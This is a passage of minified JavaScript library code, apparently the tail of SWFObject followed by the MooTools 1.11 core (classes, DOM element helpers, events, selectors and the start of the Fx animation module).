undefined}},showExpressInstall:function(B,A,D,C){if(AH.w3&&AT()){AE(B,A,D,C)}},removeSWF:function(A){if(AH.w3){AV(A)}},createCSS:function(B,A,C,D){if(AH.w3){AY(B,A,C,D)}},addDomLoadEvent:AJ,addLoadEvent:Ab,getQueryParamValue:function(B){var A=Ak.location.search||Ak.location.hash;if(A){if(/\?/.test(A)){A=A.split("?")[1]}if(B==null){return AI(A)}var C=A.split("&");for(var D=0;D<C.length;D++){if(C[D].substring(0,C[D].indexOf("="))==B){return AI(C[D].substring((C[D].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(At){var A=Ar(AC);if(A&&Ai){A.parentNode.replaceChild(Ai,A);if(AD){AX(AD,true);if(AH.ie&&AH.win){Ai.style.display="block"}}if(AP){AP(AS)}}At=false}}}}();var MooTools={version:"1.11"};function $defined(A){return(A!=undefined)}function $type(B){if(!$defined(B)){return false}if(B.htmlElement){return"element"}var A=typeof B;if(A=="object"&&B.nodeName){switch(B.nodeType){case 1:return"element";case 3:return(/\S/).test(B.nodeValue)?"textnode":"whitespace"}}if(A=="object"||A=="function"){switch(B.constructor){case Array:return"array";case RegExp:return"regexp";case Class:return"class"}if(typeof B.length=="number"){if(B.item){return"collection"}if(B.callee){return"arguments"}}}return A}function $merge(){var C={};for(var B=0;B<arguments.length;B++){for(var E in arguments[B]){var A=arguments[B][E];var D=C[E];if(D&&$type(A)=="object"&&$type(D)=="object"){C[E]=$merge(D,A)}else{C[E]=A}}}return C}var $extend=function(){var A=arguments;if(!A[1]){A=[this,A[0]]}for(var B in A[1]){A[0][B]=A[1][B]}return A[0]};var $native=function(){for(var B=0,A=arguments.length;B<A;B++){arguments[B].extend=function(C){for(var D in C){if(!this.prototype[D]){this.prototype[D]=C[D]}if(!this[D]){this[D]=$native.generic(D)}}}}};$native.generic=function(A){return function(B){return this.prototype[A].apply(B,Array.prototype.slice.call(arguments,1))}};$native(Function,Array,String,Number);function $chk(A){return !!(A||A===0)}function $pick(B,A){return $defined(B)?B:A}function $random(B,A){return Math.floor(Math.random()*(A-B+1)+B)}function $time(){return new Date().getTime()}function $clear(A){clearTimeout(A);clearInterval(A);return null}var Abstract=function(A){A=A||{};A.extend=$extend;return A};var Window=new Abstract(window);var Document=new Abstract(document);document.head=document.getElementsByTagName("head")[0];window.xpath=!!(document.evaluate);if(window.ActiveXObject){window.ie=window[window.XMLHttpRequest?"ie7":"ie6"]=true}else{if(document.childNodes&&!document.all&&!navigator.taintEnabled){window.webkit=window[window.xpath?"webkit420":"webkit419"]=true}else{if(document.getBoxObjectFor!=null){window.gecko=true}}}window.khtml=window.webkit;Object.extend=$extend;if(typeof HTMLElement=="undefined"){var HTMLElement=function(){};if(window.webkit){document.createElement("iframe")}HTMLElement.prototype=(window.webkit)?window["[[DOMElement.prototype]]"]:{}}HTMLElement.prototype.htmlElement=function(){};if(window.ie6){try{document.execCommand("BackgroundImageCache",false,true)}catch(e){}}var Class=function(B){var A=function(){return(arguments[0]!==null&&this.initialize&&$type(this.initialize)=="function")?this.initialize.apply(this,arguments):this};$extend(A,this);A.prototype=B;A.constructor=Class;return A};Class.empty=function(){};Class.prototype={extend:function(B){var C=new this(null);for(var D in B){var A=C[D];C[D]=Class.Merge(A,B[D])}return new Class(C)},implement:function(){for(var B=0,A=arguments.length;B<A;B++){$extend(this.prototype,arguments[B])}}};Class.Merge=function(C,D){if(C&&C!=D){var B=$type(D);if(B!=$type(C)){return D}switch(B){case"function":var A=function(){this.parent=arguments.callee.parent;return D.apply(this,arguments)};A.parent=C;return A;case"object":return $merge(C,D)}}return D};var Chain=new Class({chain:function(A){this.chains=this.chains||[];this.chains.push(A);return this},callChain:function(){if(this.chains&&this.chains.length){this.chains.shift().delay(10,this)}},clearChain:function(){this.chains=[]}});var Events=new Class({addEvent:function(B,A){if(A!=Class.empty){this.$events=this.$events||{};this.$events[B]=this.$events[B]||[];this.$events[B].include(A)}return this},fireEvent:function(C,B,A){if(this.$events&&this.$events[C]){this.$events[C].each(function(D){D.create({bind:this,delay:A,arguments:B})()},this)}return this},removeEvent:function(B,A){if(this.$events&&this.$events[B]){this.$events[B].remove(A)}return this}});var Options=new Class({setOptions:function(){this.options=$merge.apply(null,[this.options].extend(arguments));if(this.addEvent){for(var A in this.options){if($type(this.options[A]=="function")&&(/^on[A-Z]/).test(A)){this.addEvent(A,this.options[A])}}}return this}});Array.extend({forEach:function(C,D){for(var B=0,A=this.length;B<A;B++){C.call(D,this[B],B,this)}},filter:function(D,E){var C=[];for(var B=0,A=this.length;B<A;B++){if(D.call(E,this[B],B,this)){C.push(this[B])}}return C},map:function(D,E){var C=[];for(var B=0,A=this.length;B<A;B++){C[B]=D.call(E,this[B],B,this)}return C},every:function(C,D){for(var B=0,A=this.length;B<A;B++){if(!C.call(D,this[B],B,this)){return false}}return true},some:function(C,D){for(var B=0,A=this.length;B<A;B++){if(C.call(D,this[B],B,this)){return true}}return false},indexOf:function(C,D){var A=this.length;for(var B=(D<0)?Math.max(0,A+D):D||0;B<A;B++){if(this[B]===C){return B}}return -1},copy:function(D,C){D=D||0;if(D<0){D=this.length+D}C=C||(this.length-D);var A=[];for(var B=0;B<C;B++){A[B]=this[D++]}return A},remove:function(C){var B=0;var A=this.length;while(B<A){if(this[B]===C){this.splice(B,1);A--}else{B++}}return this},contains:function(A,B){return this.indexOf(A,B)!=-1},associate:function(C){var D={},B=Math.min(this.length,C.length);for(var A=0;A<B;A++){D[C[A]]=this[A]}return D},extend:function(C){for(var B=0,A=C.length;B<A;B++){this.push(C[B])}return this},merge:function(C){for(var B=0,A=C.length;B<A;B++){this.include(C[B])}return this},include:function(A){if(!this.contains(A)){this.push(A)}return this},getRandom:function(){return this[$random(0,this.length-1)]||null},getLast:function(){return this[this.length-1]||null}});Array.prototype.each=Array.prototype.forEach;Array.each=Array.forEach;function $A(A){return Array.copy(A)}function $each(C,B,D){if(C&&typeof C.length=="number"&&$type(C)!="object"){Array.forEach(C,B,D)}else{for(var A in C){B.call(D||C,C[A],A)}}}Array.prototype.test=Array.prototype.contains;String.extend({test:function(A,B){return(($type(A)=="string")?new RegExp(A,B):A).test(this)},toInt:function(){return parseInt(this,10)},toFloat:function(){return parseFloat(this)},camelCase:function(){return this.replace(/-\D/g,function(A){return A.charAt(1).toUpperCase()})},hyphenate:function(){return this.replace(/\w[A-Z]/g,function(A){return(A.charAt(0)+"-"+A.charAt(1).toLowerCase())})},capitalize:function(){return this.replace(/\b[a-z]/g,function(A){return A.toUpperCase()})},trim:function(){return this.replace(/^\s+|\s+$/g,"")},clean:function(){return this.replace(/\s{2,}/g," ").trim()},rgbToHex:function(B){var A=this.match(/\d{1,3}/g);return(A)?A.rgbToHex(B):false},hexToRgb:function(B){var A=this.match(/^#?(\w{1,2})(\w{1,2})(\w{1,2})$/);return(A)?A.slice(1).hexToRgb(B):false},contains:function(A,B){return(B)?(B+this+B).indexOf(B+A+B)>-1:this.indexOf(A)>-1},escapeRegExp:function(){return this.replace(/([.*+?^${}()|[\]\/\\])/g,"\\$1")}});Array.extend({rgbToHex:function(D){if(this.length<3){return false}if(this.length==4&&this[3]==0&&!D){return"transparent"}var B=[];for(var A=0;A<3;A++){var C=(this[A]-0).toString(16);B.push((C.length==1)?"0"+C:C)}return D?B:"#"+B.join("")},hexToRgb:function(C){if(this.length!=3){return false}var A=[];for(var B=0;B<3;B++){A.push(parseInt((this[B].length==1)?this[B]+this[B]:this[B],16))}return C?A:"rgb("+A.join(",")+")"}});Function.extend({create:function(A){var B=this;A=$merge({bind:B,event:false,arguments:null,delay:false,periodical:false,attempt:false},A);if($chk(A.arguments)&&$type(A.arguments)!="array"){A.arguments=[A.arguments]}return function(E){var C;if(A.event){E=E||window.event;C=[(A.event===true)?E:new A.event(E)];if(A.arguments){C.extend(A.arguments)}}else{C=A.arguments||arguments}var F=function(){return B.apply($pick(A.bind,B),C)};if(A.delay){return setTimeout(F,A.delay)}if(A.periodical){return setInterval(F,A.periodical)}if(A.attempt){try{return F()}catch(D){return false}}return F()}},pass:function(A,B){return this.create({arguments:A,bind:B})},attempt:function(A,B){return this.create({arguments:A,bind:B,attempt:true})()},bind:function(B,A){return this.create({bind:B,arguments:A})},bindAsEventListener:function(B,A){return this.create({bind:B,event:true,arguments:A})},delay:function(B,C,A){return this.create({delay:B,bind:C,arguments:A})()},periodical:function(A,C,B){return this.create({periodical:A,bind:C,arguments:B})()}});Number.extend({toInt:function(){return parseInt(this)},toFloat:function(){return parseFloat(this)},limit:function(B,A){return Math.min(A,Math.max(B,this))},round:function(A){A=Math.pow(10,A||0);return Math.round(this*A)/A},times:function(B){for(var A=0;A<this;A++){B(A)}}});var Element=new Class({initialize:function(D,C){if($type(D)=="string"){if(window.ie&&C&&(C.name||C.type)){var A=(C.name)?' name="'+C.name+'"':"";var B=(C.type)?' type="'+C.type+'"':"";delete C.name;delete C.type;D="<"+D+A+B+">"}D=document.createElement(D)}D=$(D);return(!C||!D)?D:D.set(C)}});var Elements=new Class({initialize:function(A){return(A)?$extend(A,this):this}});Elements.extend=function(A){for(var B in A){this.prototype[B]=A[B];this[B]=$native.generic(B)}};function $(B){if(!B){return null}if(B.htmlElement){return Garbage.collect(B)}if([window,document].contains(B)){return B}var A=$type(B);if(A=="string"){B=document.getElementById(B);A=(B)?"element":false}if(A!="element"){return null}if(B.htmlElement){return Garbage.collect(B)}if(["object","embed"].contains(B.tagName.toLowerCase())){return B}$extend(B,Element.prototype);B.htmlElement=function(){};return Garbage.collect(B)}document.getElementsBySelector=document.getElementsByTagName;function $$(){var D=[];for(var C=0,B=arguments.length;C<B;C++){var A=arguments[C];switch($type(A)){case"element":D.push(A);case"boolean":break;case false:break;case"string":A=document.getElementsBySelector(A,true);default:D.extend(A)}}return $$.unique(D)}$$.unique=function(G){var D=[];for(var C=0,A=G.length;C<A;C++){if(G[C].$included){continue}var B=$(G[C]);if(B&&!B.$included){B.$included=true;D.push(B)}}for(var F=0,E=D.length;F<E;F++){D[F].$included=null}return new Elements(D)};Elements.Multi=function(A){return function(){var D=arguments;var B=[];var G=true;for(var E=0,C=this.length,F;E<C;E++){F=this[E][A].apply(this[E],D);if($type(F)!="element"){G=false}B.push(F)}return(G)?$$.unique(B):B}};Element.extend=function(A){for(var B in A){HTMLElement.prototype[B]=A[B];Element.prototype[B]=A[B];Element[B]=$native.generic(B);var C=(Array.prototype[B])?B+"Elements":B;Elements.prototype[C]=Elements.Multi(B)}};Element.extend({set:function(A){for(var C in A){var B=A[C];switch(C){case"styles":this.setStyles(B);break;case"events":if(this.addEvents){this.addEvents(B)}break;case"properties":this.setProperties(B);break;default:this.setProperty(C,B)}}return this},inject:function(C,A){C=$(C);switch(A){case"before":C.parentNode.insertBefore(this,C);break;case"after":var B=C.getNext();if(!B){C.parentNode.appendChild(this)}else{C.parentNode.insertBefore(this,B)}break;case"top":var D=C.firstChild;if(D){C.insertBefore(this,D);break}default:C.appendChild(this)}return this},injectBefore:function(A){return this.inject(A,"before")},injectAfter:function(A){return this.inject(A,"after")},injectInside:function(A){return this.inject(A,"bottom")},injectTop:function(A){return this.inject(A,"top")},adopt:function(){var A=[];$each(arguments,function(B){A=A.concat(B)});$$(A).inject(this);return this},remove:function(){return this.parentNode.removeChild(this)},clone:function(C){var B=$(this.cloneNode(C!==false));if(!B.$events){return B}B.$events={};for(var A in this.$events){B.$events[A]={keys:$A(this.$events[A].keys),values:$A(this.$events[A].values)}}return B.removeEvents()},replaceWith:function(A){A=$(A);this.parentNode.replaceChild(A,this);return A},appendText:function(A){this.appendChild(document.createTextNode(A));return this},hasClass:function(A){return this.className.contains(A," ")},addClass:function(A){if(!this.hasClass(A)){this.className=(this.className+" "+A).clean()}return this},removeClass:function(A){this.className=this.className.replace(new RegExp("(^|\\s)"+A+"(?:\\s|$)"),"$1").clean();return this},toggleClass:function(A){return this.hasClass(A)?this.removeClass(A):this.addClass(A)},setStyle:function(B,A){switch(B){case"opacity":return this.setOpacity(parseFloat(A));case"float":B=(window.ie)?"styleFloat":"cssFloat"}B=B.camelCase();switch($type(A)){case"number":if(!["zIndex","zoom"].contains(B)){A+="px"}break;case"array":A="rgb("+A.join(",")+")"}this.style[B]=A;return this},setStyles:function(A){switch($type(A)){case"object":Element.setMany(this,"setStyle",A);break;case"string":this.style.cssText=A}return this},setOpacity:function(A){if(A==0){if(this.style.visibility!="hidden"){this.style.visibility="hidden"}}else{if(this.style.visibility!="visible"){this.style.visibility="visible"}}if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}if(window.ie){this.style.filter=(A==1)?"":"alpha(opacity="+A*100+")"}this.style.opacity=this.$tmp.opacity=A;return this},getStyle:function(C){C=C.camelCase();var A=this.style[C];if(!$chk(A)){if(C=="opacity"){return this.$tmp.opacity}A=[];for(var B in Element.Styles){if(C==B){Element.Styles[B].each(function(F){var E=this.getStyle(F);A.push(parseInt(E)?E:"0px")},this);if(C=="border"){var D=A.every(function(E){return(E==A[0])});return(D)?A[0]:false}return A.join(" ")}}if(C.contains("border")){if(Element.Styles.border.contains(C)){return["Width","Style","Color"].map(function(E){return this.getStyle(C+E)},this).join(" ")}else{if(Element.borderShort.contains(C)){return["Top","Right","Bottom","Left"].map(function(E){return this.getStyle("border"+E+C.replace("border",""))},this).join(" ")}}}if(document.defaultView){A=document.defaultView.getComputedStyle(this,null).getPropertyValue(C.hyphenate())}else{if(this.currentStyle){A=this.currentStyle[C]}}}if(window.ie){A=Element.fixStyle(C,A,this)}if(A&&C.test(/color/i)&&A.contains("rgb")){return A.split("rgb").splice(1,4).map(function(E){return E.rgbToHex()}).join(" ")}return A},getStyles:function(){return Element.getMany(this,"getStyle",arguments)},walk:function(A,C){A+="Sibling";var B=(C)?this[C]:this[A];while(B&&$type(B)!="element"){B=B[A]}return $(B)},getPrevious:function(){return this.walk("previous")},getNext:function(){return this.walk("next")},getFirst:function(){return this.walk("next","firstChild")},getLast:function(){return this.walk("previous","lastChild")},getParent:function(){return $(this.parentNode)},getChildren:function(){return $$(this.childNodes)},hasChild:function(A){return !!$A(this.getElementsByTagName("*")).contains(A)},getProperty:function(D){var B=Element.Properties[D];if(B){return this[B]}var A=Element.PropertiesIFlag[D]||0;if(!window.ie||A){return this.getAttribute(D,A)}var C=this.attributes[D];return(C)?C.nodeValue:null},removeProperty:function(B){var A=Element.Properties[B];if(A){this[A]=""}else{this.removeAttribute(B)}return this},getProperties:function(){return Element.getMany(this,"getProperty",arguments)},setProperty:function(C,B){var A=Element.Properties[C];if(A){this[A]=B}else{this.setAttribute(C,B)}return this},setProperties:function(A){return Element.setMany(this,"setProperty",A)},setHTML:function(){this.innerHTML=$A(arguments).join("");return this},setText:function(B){var A=this.getTag();if(["style","script"].contains(A)){if(window.ie){if(A=="style"){this.styleSheet.cssText=B}else{if(A=="script"){this.setProperty("text",B)}}return this}else{this.removeChild(this.firstChild);return this.appendText(B)}}this[$defined(this.innerText)?"innerText":"textContent"]=B;return this},getText:function(){var A=this.getTag();if(["style","script"].contains(A)){if(window.ie){if(A=="style"){return this.styleSheet.cssText}else{if(A=="script"){return this.getProperty("text")}}}else{return this.innerHTML}}return($pick(this.innerText,this.textContent))},getTag:function(){return this.tagName.toLowerCase()},empty:function(){Garbage.trash(this.getElementsByTagName("*"));return this.setHTML("")}});Element.fixStyle=function(E,A,D){if($chk(parseInt(A))){return A}if(["height","width"].contains(E)){var B=(E=="width")?["left","right"]:["top","bottom"];var C=0;B.each(function(F){C+=D.getStyle("border-"+F+"-width").toInt()+D.getStyle("padding-"+F).toInt()});return D["offset"+E.capitalize()]-C+"px"}else{if(E.test(/border(.+)Width|margin|padding/)){return"0px"}}return A};Element.Styles={border:[],padding:[],margin:[]};["Top","Right","Bottom","Left"].each(function(B){for(var A in Element.Styles){Element.Styles[A].push(A+B)}});Element.borderShort=["borderWidth","borderStyle","borderColor"];Element.getMany=function(B,D,C){var A={};$each(C,function(E){A[E]=B[D](E)});return A};Element.setMany=function(B,D,C){for(var A in C){B[D](A,C[A])}return B};Element.Properties=new Abstract({"class":"className","for":"htmlFor",colspan:"colSpan",rowspan:"rowSpan",accesskey:"accessKey",tabindex:"tabIndex",maxlength:"maxLength",readonly:"readOnly",frameborder:"frameBorder",value:"value",disabled:"disabled",checked:"checked",multiple:"multiple",selected:"selected"});Element.PropertiesIFlag={href:2,src:2};Element.Methods={Listeners:{addListener:function(B,A){if(this.addEventListener){this.addEventListener(B,A,false)}else{this.attachEvent("on"+B,A)}return this},removeListener:function(B,A){if(this.removeEventListener){this.removeEventListener(B,A,false)}else{this.detachEvent("on"+B,A)}return this}}};window.extend(Element.Methods.Listeners);document.extend(Element.Methods.Listeners);Element.extend(Element.Methods.Listeners);var Garbage={elements:[],collect:function(A){if(!A.$tmp){Garbage.elements.push(A);A.$tmp={opacity:1}}return A},trash:function(D){for(var B=0,A=D.length,C;B<A;B++){if(!(C=D[B])||!C.$tmp){continue}if(C.$events){C.fireEvent("trash").removeEvents()}for(var E in C.$tmp){C.$tmp[E]=null}for(var F in Element.prototype){C[F]=null}Garbage.elements[Garbage.elements.indexOf(C)]=null;C.htmlElement=C.$tmp=C=null}Garbage.elements.remove(null)},empty:function(){Garbage.collect(window);Garbage.collect(document);Garbage.trash(Garbage.elements)}};window.addListener("beforeunload",function(){window.addListener("unload",Garbage.empty);if(window.ie){window.addListener("unload",CollectGarbage)}});var Event=new Class({initialize:function(C){if(C&&C.$extended){return C}this.$extended=true;C=C||window.event;this.event=C;this.type=C.type;this.target=C.target||C.srcElement;if(this.target.nodeType==3){this.target=this.target.parentNode}this.shift=C.shiftKey;this.control=C.ctrlKey;this.alt=C.altKey;this.meta=C.metaKey;if(["DOMMouseScroll","mousewheel"].contains(this.type)){this.wheel=(C.wheelDelta)?C.wheelDelta/120:-(C.detail||0)/3}else{if(this.type.contains("key")){this.code=C.which||C.keyCode;for(var B in Event.keys){if(Event.keys[B]==this.code){this.key=B;break}}if(this.type=="keydown"){var A=this.code-111;if(A>0&&A<13){this.key="f"+A}}this.key=this.key||String.fromCharCode(this.code).toLowerCase()}else{if(this.type.test(/(click|mouse|menu)/)){this.page={x:C.pageX||C.clientX+document.documentElement.scrollLeft,y:C.pageY||C.clientY+document.documentElement.scrollTop};this.client={x:C.pageX?C.pageX-window.pageXOffset:C.clientX,y:C.pageY?C.pageY-window.pageYOffset:C.clientY};this.rightClick=(C.which==3)||(C.button==2);switch(this.type){case"mouseover":this.relatedTarget=C.relatedTarget||C.fromElement;break;case"mouseout":this.relatedTarget=C.relatedTarget||C.toElement}this.fixRelatedTarget()}}}return this},stop:function(){return this.stopPropagation().preventDefault()},stopPropagation:function(){if(this.event.stopPropagation){this.event.stopPropagation()}else{this.event.cancelBubble=true}return this},preventDefault:function(){if(this.event.preventDefault){this.event.preventDefault()}else{this.event.returnValue=false}return this}});Event.fix={relatedTarget:function(){if(this.relatedTarget&&this.relatedTarget.nodeType==3){this.relatedTarget=this.relatedTarget.parentNode}},relatedTargetGecko:function(){try{Event.fix.relatedTarget.call(this)}catch(A){this.relatedTarget=this.target}}};Event.prototype.fixRelatedTarget=(window.gecko)?Event.fix.relatedTargetGecko:Event.fix.relatedTarget;Event.keys=new Abstract({enter:13,up:38,down:40,left:37,right:39,esc:27,space:32,backspace:8,tab:9,"delete":46});Element.Methods.Events={addEvent:function(C,B){this.$events=this.$events||{};this.$events[C]=this.$events[C]||{keys:[],values:[]};if(this.$events[C].keys.contains(B)){return this}this.$events[C].keys.push(B);var A=C;var D=Element.Events[C];if(D){if(D.add){D.add.call(this,B)}if(D.map){B=D.map}if(D.type){A=D.type}}if(!this.addEventListener){B=B.create({bind:this,event:true})}this.$events[C].values.push(B);return(Element.NativeEvents.contains(A))?this.addListener(A,B):this},removeEvent:function(C,B){if(!this.$events||!this.$events[C]){return this}var F=this.$events[C].keys.indexOf(B);if(F==-1){return this}var A=this.$events[C].keys.splice(F,1)[0];var E=this.$events[C].values.splice(F,1)[0];var D=Element.Events[C];if(D){if(D.remove){D.remove.call(this,B)}if(D.type){C=D.type}}return(Element.NativeEvents.contains(C))?this.removeListener(C,E):this},addEvents:function(A){return Element.setMany(this,"addEvent",A)},removeEvents:function(A){if(!this.$events){return this}if(!A){for(var B in this.$events){this.removeEvents(B)}this.$events=null}else{if(this.$events[A]){this.$events[A].keys.each(function(C){this.removeEvent(A,C)},this);this.$events[A]=null}}return this},fireEvent:function(C,B,A){if(this.$events&&this.$events[C]){this.$events[C].keys.each(function(D){D.create({bind:this,delay:A,arguments:B})()},this)}return this},cloneEvents:function(C,A){if(!C.$events){return this}if(!A){for(var B in C.$events){this.cloneEvents(C,B)}}else{if(C.$events[A]){C.$events[A].keys.each(function(D){this.addEvent(A,D)},this)}}return this}};window.extend(Element.Methods.Events);document.extend(Element.Methods.Events);Element.extend(Element.Methods.Events);Element.Events=new Abstract({mouseenter:{type:"mouseover",map:function(A){A=new Event(A);if(A.relatedTarget!=this&&!this.hasChild(A.relatedTarget)){this.fireEvent("mouseenter",A)}}},mouseleave:{type:"mouseout",map:function(A){A=new Event(A);if(A.relatedTarget!=this&&!this.hasChild(A.relatedTarget)){this.fireEvent("mouseleave",A)}}},mousewheel:{type:(window.gecko)?"DOMMouseScroll":"mousewheel"}});Element.NativeEvents=["click","dblclick","mouseup","mousedown","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","keydown","keypress","keyup","load","unload","beforeunload","resize","move","focus","blur","change","submit","reset","select","error","abort","contextmenu","scroll"];Function.extend({bindWithEvent:function(B,A){return this.create({bind:B,arguments:A,event:Event})}});Elements.extend({filterByTag:function(A){return new Elements(this.filter(function(B){return(Element.getTag(B)==A)}))},filterByClass:function(A,C){var B=this.filter(function(D){return(D.className&&D.className.contains(A," "))});return(C)?B:new Elements(B)},filterById:function(C,B){var A=this.filter(function(D){return(D.id==C)});return(B)?A:new Elements(A)},filterByAttribute:function(B,A,D,E){var C=this.filter(function(F){var G=Element.getProperty(F,B);if(!G){return false}if(!A){return true}switch(A){case"=":return(G==D);case"*=":return(G.contains(D));case"^=":return(G.substr(0,D.length)==D);case"$=":return(G.substr(G.length-D.length)==D);case"!=":return(G!=D);case"~=":return G.contains(D," ")}return false});return(E)?C:new Elements(C)}});function $E(A,B){return($(B)||document).getElement(A)}function $ES(A,B){return($(B)||document).getElementsBySelector(A)}$$.shared={regexp:/^(\w*|\*)(?:#([\w-]+)|\.([\w-]+))?(?:\[(\w+)(?:([!*^$]?=)["']?([^"'\]]*)["']?)?])?$/,xpath:{getParam:function(B,D,E,C){var A=[D.namespaceURI?"xhtml:":"",E[1]];if(E[2]){A.push('[@id="',E[2],'"]')}if(E[3]){A.push('[contains(concat(" ", @class, " "), " ',E[3],' ")]')}if(E[4]){if(E[5]&&E[6]){switch(E[5]){case"*=":A.push("[contains(@",E[4],', "',E[6],'")]');break;case"^=":A.push("[starts-with(@",E[4],', "',E[6],'")]');break;case"$=":A.push("[substring(@",E[4],", string-length(@",E[4],") - ",E[6].length,' + 1) = "',E[6],'"]');break;case"=":A.push("[@",E[4],'="',E[6],'"]');break;case"!=":A.push("[@",E[4],'!="',E[6],'"]')}}else{A.push("[@",E[4],"]")}}B.push(A.join(""));return B},getItems:function(B,E,G){var F=[];var A=document.evaluate(".//"+B.join("//"),E,$$.shared.resolver,XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE,null);for(var D=0,C=A.snapshotLength;D<C;D++){F.push(A.snapshotItem(D))}return(G)?F:new Elements(F.map($))}},normal:{getParam:function(A,C,E,B){if(B==0){if(E[2]){var D=C.getElementById(E[2]);if(!D||((E[1]!="*")&&(Element.getTag(D)!=E[1]))){return false}A=[D]}else{A=$A(C.getElementsByTagName(E[1]))}}else{A=$$.shared.getElementsByTagName(A,E[1]);if(E[2]){A=Elements.filterById(A,E[2],true)}}if(E[3]){A=Elements.filterByClass(A,E[3],true)}if(E[4]){A=Elements.filterByAttribute(A,E[4],E[5],E[6],true)}return A},getItems:function(A,B,C){return(C)?A:$$.unique(A)}},resolver:function(A){return(A=="xhtml")?"http://www.w3.org/1999/xhtml":false},getElementsByTagName:function(D,C){var E=[];for(var B=0,A=D.length;B<A;B++){E.extend(D[B].getElementsByTagName(C))}return E}};$$.shared.method=(window.xpath)?"xpath":"normal";Element.Methods.Dom={getElements:function(A,H){var C=[];A=A.trim().split(" ");for(var E=0,D=A.length;E<D;E++){var F=A[E];var G=F.match($$.shared.regexp);if(!G){break}G[1]=G[1]||"*";var B=$$.shared[$$.shared.method].getParam(C,this,G,E);if(!B){break}C=B}return $$.shared[$$.shared.method].getItems(C,this,H)},getElement:function(A){return $(this.getElements(A,true)[0]||false)},getElementsBySelector:function(A,E){var D=[];A=A.split(",");for(var C=0,B=A.length;C<B;C++){D=D.concat(this.getElements(A[C],true))}return(E)?D:$$.unique(D)}};Element.extend({getElementById:function(C){var B=document.getElementById(C);if(!B){return false}for(var A=B.parentNode;A!=this;A=A.parentNode){if(!A){return false}}return B},getElementsByClassName:function(A){return this.getElements("."+A)}});document.extend(Element.Methods.Dom);Element.extend(Element.Methods.Dom);Element.extend({getValue:function(){switch(this.getTag()){case"select":var A=[];$each(this.options,function(B){if(B.selected){A.push($pick(B.value,B.text))}});return(this.multiple)?A:A[0];case"input":if(!(this.checked&&["checkbox","radio"].contains(this.type))&&!["hidden","text","password"].contains(this.type)){break}case"textarea":return this.value}return false},getFormElements:function(){return $$(this.getElementsByTagName("input"),this.getElementsByTagName("select"),this.getElementsByTagName("textarea"))},toQueryString:function(){var A=[];this.getFormElements().each(function(D){var C=D.name;var E=D.getValue();if(E===false||!C||D.disabled){return }var B=function(F){A.push(C+"="+encodeURIComponent(F))};if($type(E)=="array"){E.each(B)}else{B(E)}});return A.join("&")}});Element.extend({scrollTo:function(A,B){this.scrollLeft=A;this.scrollTop=B},getSize:function(){return{scroll:{x:this.scrollLeft,y:this.scrollTop},size:{x:this.offsetWidth,y:this.offsetHeight},scrollSize:{x:this.scrollWidth,y:this.scrollHeight}}},getPosition:function(A){A=A||[];var B=this,D=0,C=0;do{D+=B.offsetLeft||0;C+=B.offsetTop||0;B=B.offsetParent}while(B);A.each(function(E){D-=E.scrollLeft||0;C-=E.scrollTop||0});return{x:D,y:C}},getTop:function(A){return this.getPosition(A).y},getLeft:function(A){return this.getPosition(A).x},getCoordinates:function(B){var A=this.getPosition(B);var C={width:this.offsetWidth,height:this.offsetHeight,left:A.x,top:A.y};C.right=C.left+C.width;C.bottom=C.top+C.height;return C}});Element.Events.domready={add:function(B){if(window.loaded){B.call(this);return }var A=function(){if(window.loaded){return }window.loaded=true;window.timer=$clear(window.timer);this.fireEvent("domready")}.bind(this);if(document.readyState&&window.webkit){window.timer=function(){if(["loaded","complete"].contains(document.readyState)){A()}}.periodical(50)}else{if(document.readyState&&window.ie){if(!$("ie_ready")){var C=(window.location.protocol=="https:")?"://0":"javascript:void(0)";document.write('<script id="ie_ready" defer src="'+C+'"><\/script>');$("ie_ready").onreadystatechange=function(){if(this.readyState=="complete"){A()}}}}else{window.addListener("load",A);document.addListener("DOMContentLoaded",A)}}}};window.onDomReady=function(A){return this.addEvent("domready",A)};window.extend({getWidth:function(){if(this.webkit419){return this.innerWidth}if(this.opera){return document.body.clientWidth}return document.documentElement.clientWidth},getHeight:function(){if(this.webkit419){return this.innerHeight}if(this.opera){return document.body.clientHeight}return document.documentElement.clientHeight},getScrollWidth:function(){if(this.ie){return Math.max(document.documentElement.offsetWidth,document.documentElement.scrollWidth)}if(this.webkit){return document.body.scrollWidth}return document.documentElement.scrollWidth},getScrollHeight:function(){if(this.ie){return Math.max(document.documentElement.offsetHeight,document.documentElement.scrollHeight)}if(this.webkit){return document.body.scrollHeight}return document.documentElement.scrollHeight},getScrollLeft:function(){return this.pageXOffset||document.documentElement.scrollLeft},getScrollTop:function(){return this.pageYOffset||document.documentElement.scrollTop},getSize:function(){return{size:{x:this.getWidth(),y:this.getHeight()},scrollSize:{x:this.getScrollWidth(),y:this.getScrollHeight()},scroll:{x:this.getScrollLeft(),y:this.getScrollTop()}}},getPosition:function(){return{x:0,y:0}}});var Fx={};Fx.Base=new Class({options:{onStart:Class.empty,onComplete:Class.empty,onCancel:Class.empty,transition:function(A){return -(Math.cos(Math.PI*A)-1)/2},duration:500,unit:"px",wait:true,fps:50},initialize:function(A){this.element=this.element||null;this.setOptions(A);if(this.options.initialize){this.options.initialize.call(this)}},step:function(){var A=$time();if(A<this.time+this.options.duration){this.delta=this.options.transition((A-this.time)/this.options.duration);this.setNow();this.increase()}else{this.stop(true);this.set(this.to);this.fireEvent("onComplete",this.element,10);this.callChain()}},set:function(A){this.now=A;this.increase();return this},setNow:function(){this.now=this.compute(this.from,this.to)},compute:function(B,A){return(A-B)*this.delta+B},start:function(B,A){if(!this.options.wait){this.stop()}else{if(this.timer){return this}}this.from=B;this.to=A;this.change=this.to-this.from;this.time=$time();this.timer=this.step.periodical(Math.round(1000/this.options.fps),this);this.fireEvent("onStart",this.element);return this},stop:function(A){if(!this.timer){return this}this.timer=$clear(this.timer);if(!A){this.fireEvent("onCancel",this.element)}return this},custom:function(B,A){return this.start(B,A)},clearTimer:function(A){return this.stop(A)}});Fx.Base.implement(new Chain,new Events,new Options);Fx.CSS={select:function(B,C){if(B.test(/color/i)){return this.Color}var A=$type(C);if((A=="array")||(A=="string"&&C.contains(" "))){return this.Multi}return this.Single},parse:function(C,D,A){if(!A.push){A=[A]}var F=A[0],E=A[1];if(!$chk(E)){E=F;F=C.getStyle(D)}var B=this.select(D,E);return{from:B.parse(F),to:B.parse(E),css:B}}};Fx.CSS.Single={parse:function(A){return parseFloat(A)},getNow:function(C,B,A){return 